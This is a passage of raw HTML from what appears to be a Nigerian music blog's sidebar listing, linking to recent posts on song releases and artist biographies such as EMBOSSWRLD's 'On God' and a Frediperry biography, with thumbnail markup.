											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
